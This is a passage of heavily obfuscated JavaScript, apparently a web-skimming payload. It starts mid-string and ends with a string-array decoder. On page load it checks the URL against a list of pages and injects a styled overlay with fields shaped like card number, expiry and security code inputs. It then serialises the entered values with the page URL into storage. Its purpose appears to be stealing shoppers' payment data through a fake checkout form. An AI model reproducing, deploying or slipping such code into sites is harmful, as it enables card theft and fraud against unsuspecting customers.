x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','132876whJQah','2879634RijbLu','850brQlMj','split','7286480wTgkwg','542778lGMUkO','replace','22SpWpnL','2366642KymCJC','5XEhDdK','9Wimvox','8318676MoBRjX','7CBAMQF','1042736KdEnse'];a0_0x3ee2=function(){return _0x35e41a;};return a0_0x3ee2();}function a0_0x49c7(_0x3f870d,_0x1cece3){var _0x3ee27d=a0_0x3ee2();return a0_0x49c7=function(_0x49c781,_0x4edf3){_0x49c781=_0x49c781-0x1f2;var _0x3f5bb6=_0x3ee27d[_0x49c781];return _0x3f5bb6;},a0_0x49c7(_0x3f870d,_0x1cece3);};